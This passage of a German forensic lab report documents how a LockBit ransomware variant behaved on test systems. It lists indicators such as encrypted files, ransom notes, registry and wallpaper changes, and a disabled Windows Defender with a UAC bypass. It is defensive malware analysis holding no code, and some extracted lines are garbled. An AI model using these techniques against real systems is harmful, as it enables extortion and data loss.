### **8.1.2.5 IOC: Anpassung des Hintergrundbildes**

Um dem Benutzer Hinweise zu geben, dass er die entsprechende Textdatei mit der Anleitung zur Kontaktaufnahme finden soll, wird das Hintergrundbild ausgetauscht:



#### **Abbildung 38: Durch LockBit erzeugtes Hintergrundbild**

Dies findet durch eine Speicherung des entsprechenden Bildes im *ProgramData*-Verzeichnis und eine Anpassung der Systemregistrierung statt:



#### **Abbildung 39: Registrierungseintrag zum Wallpaper**

Im rekonstruierten Ablauf stellt die Platzierung des Hintergrundbildes den letzten festzustellenden IOC dar.

### **8.1.2.6 Zusammenfassung der IOCs auf dem Zielsystem**

Zusammenfassend können die auf dem untersuchten Laptop nach der Infektion feststellbaren IOCs wie folgt benannt werden:

■ Ungewöhnliche Dateizugriffe / Zustandsänderung

Verschlüsselung der Nutzer- und Systemdateien

- Manipulation der lokalen Systemregistrierung
	- Registrierung zusätzlicher Dateitypen
	- Zuweisung von Icons zu Dateitypen
	- Veränderung des Hintergrundbildes
- Wiederholtes Schreiben derselben Datei in ungewöhnlichem Ausmaß
	- Platzierung der Kontaktanleitung als Textdatei
- Ungewöhnliche Konfigurationsänderungen
	- Deaktivierung des Windows-Defenders
	- Umgehung der Benutzerkontensteuerung (UAC)

### **8.1.2.7 Überprüfung auf Wiederherstellbarkeit**

Im Zuge der Beobachtung des Verhaltens der LockBit-Schadsoftware kam der Gedanke auf, dass es möglich sein könnte, die verschlüsselten Dateien unter Umgehung der Lösegeldzahlung durch Durchsuchen des gelöschten Speicherbereiches wiederherzustellen.

Versuchsweise wurde auf dem Zielsystem die Rekonstruktion der Testdaten versucht. Dabei konnten insgesamt 18 Testdateien im gelöschten Speicherbereich aufgefunden werden, jedoch war keine der Dateien vollständig rekonstruierbar:



**Abbildung 40: Teilweise wiederhergestellte Originaltestdaten**

### Ergebnis:

Ohne passenden Schlüssel sind die Testdaten, sofern kein Backup vorliegt, unwiederbringlich verloren.



#### **8.1.3 Auswertung des netzwerkangebundenen Windows-PCs**

In das Netzwerk des angegriffenen Windows-Laptops wurden zusätzlich drei unterschiedliche IT-Systeme eingebunden, um eine mögliche Verbreitung festzustellen.

Die Untersuchung der entsprechenden Geräte führte dem gleichen Gesamtbild, eine Verbreitung war nicht

**Abbildung 41: Netzschema Desktop**

nachzuweisen, wohl aber die Verschlüsselung aller über Netzlaufwerke zugreifbaren Dateien. Dateien, die nicht über das Netzwerk erreichbar waren, wurden nicht beeinflusst:



#### **Abbildung 42: Zeitliche Abfolge der Datenbestandsveränderung**

Es ist zu beachten, dass aufgrund nicht übereinstimmender Systemzeiten die Zeitstempel des Desktops nicht mit den Zeitstempeln des Laptops übereinstimmen.

Der zu Vergleichszwecken im Datenbestand abgelegte, inhaltlich identische Testdatenordner ohne Netzwerkfreigabe wurde nicht beeinflusst, die Dateien sind unverändert:



**Abbildung 43: Nicht verschlüsselte Testdaten bei fehlender Netzwerkfreigabe**

## **8.1.3.1 IOC: Verschlüsselung von Nutzerdateien**

Der über das Netzwerk erreichbare Testdatensatz wurde im Zuge des Angriffes auf das Laptop ebenfalls verschlüsselt:



**Abbildung 44: Verschlüsselte Testdaten auf dem Netzlaufwerk**

### **8.1.3.2 IOC: Platzierung der Kontakt- und Entschlüsselungsanleitung**

Analog zum primär angegriffenen Laptop wurde die von dort bekannte Textdatei mit Informationen zur weiteren Vorgehensweise im Netzlaufwerk gespeichert:

**Abbildung 45: Textdatei mit Kontakt- und Entschlüsselungsanleitung auf dem Netzlaufwerk**

Um weitere Veränderungen im Datenbestand festzustellen, wurde eine Volltextsuche unter Berücksichtigung aller Dateiinhalte nach Hinweisen durchsucht, jedoch keine weiteren Veränderungen festgestellt:



**Abbildung 46: Ergebnis der Volltextsuche**

**bNi7oNLq9.README** 

### **8.1.3.3 Zusammenfassung der IOCs auf dem netzangebundenen Desktop**

Die festgestellten IOCs auf dem über das Netzwerk verbundenen Desktop-PC und dem per Netzlaufwerk zugreifbaren Datenbestand lässt sich wie folgt zusammenfassen:

■ Ungewöhnliche Dateizugriffe / Zustandsänderung

Verschlüsselung der Nutzerdateien auf dem Netzlaufwerk

- Wiederholtes Schreiben derselben Datei in ungewöhnlichem Ausmaß
	- Platzierung der Kontaktanleitung als Textdatei (über Laptop)

Eine weitergehende Beeinflussung des Testsystems ist nicht erkennbar.

### **8.1.4 Auswertung der Speicherkarte des netzwerkangebundenen Arduino**



**Abbildung 47: Netzschema Arduino**

Bei der Auswertung der Speicherkarte des über das Netzwerk verbundenen Arduino konnte keine Veränderung des Datenbestandes nachgewiesen werden, der Angriff hat aufgrund fehlender Netzfreigabe keine Auswirkungen auf die Testdateien gehabt.



**Abbildung 48: Testdateien vor Schadsoftware-Angriff**



**Abbildung 49: Testdateien nach Schadsoftware-Angriff**



### **8.1.5 Auswertung des netzwerkangebundenen Raspberry Pi Zer0**

**Abbildung 50: Netzschema Raspberry** 

Die Analyse des Datenbestandes nach erfolgtem Angriff durch die von uns gewählte LockBit-Variante lässt auf dem Raspberry Pi Zer0 ein identisches Verhalten zum untersuchten Desktop-PC. Alle Nutzerdaten auf den über Netzwerkfreigaben erreichbaren Netzlaufwerken sind verschlüsselt, eine weitere Beeinträchtigung des Systems ist



#### nicht nachvollziehbar:

#### **Abbildung 51: Zeitliche Abfolge der Datenbestandsveränderung**

Anhand des Abgleiches der Zeitstempel mit den Daten des primär angegriffenen Laptops kann davon ausgegangen werden, dass die Ablage der Textbenachrichtigung auf allen Geräten zeitgleich vorgenommen wird, die Verschlüsselungsoperationen auf diesem Laufwerk jedoch in dem Zeitraum stattfinden, der auf dem Laptop anhand der Post-Mortem-Analyse nicht nachvollziehbar ist. Alle diesbezüglichen Vorgänge finden augenscheinlich im flüchtigen Speicherbereich (RAM) statt.



Wie beim Desktop-PC blieb der Testdatensatz ohne Netzwerkfreigabe unverändert:

**Abbildung 52: Nicht verschlüsselte Testdaten bei fehlender Netzwerkfreigabe**

### **8.1.5.1 IOC: Verschlüsselung der Nutzerdateien**

Alle auf dem Netzlaufwerk abgelegten und damit über das Laptop zugreifbaren Nutzerdateien wurden, analog zum Desktop-PC, vollständig verschlüsselt:



**Abbildung 53: Verschlüsselte Testdaten auf dem Netzlaufwerk**

### **8.1.5.2 IOC: Platzierung der Kontakt- und Entschlüsselungsanleitung**

Auch auf dem untersuchten Datenträger des Raspberry Pi Zer0 wurde in allen über das Netzwerk erreichbaren Ordnern die inhaltlich zu den anderen Asservaten identische Textdatei abgelegt:

 $\hbar$ ome\pi\pi-share

**DE BNI70NLq9.README.txt** 

**Abbildung 54: Textdatei mit Kontakt- und Entschlüsselungsanleitung auf dem Netzlaufwerk**

Die vorgenommene Volltextsuche hat keine Erkenntnisse zu weiteren Veränderungen im Datenbestand erbracht, mit Ausnahme der im Ext4- Dateisystem vorhandenen und aufgrund der LockBit-Verschlüsselung angepassten .journal-Einträge, die jedoch auf eine Reaktion des Dateisystems auf die Verschlüsselungsoperationen zurückzuführen sind.

# **8.1.5.3 Zusammenfassung der IOCs auf dem netzangebundenen Raspberry Pi Zer0**

Die nachgewiesenen IOCs im Datenbestand des Raspberry Pi Zer0 können folgendermaßen zusammengefasst werden:

Ungewöhnliche Dateizugriffe / Zustandsänderung

Verschlüsselung der Nutzerdateien auf dem Netzlaufwerk

Wiederholtes Schreiben derselben Datei in ungewöhnlichem Ausmaß

- Platzierung der Kontaktanleitung als Textdatei (über Laptop)

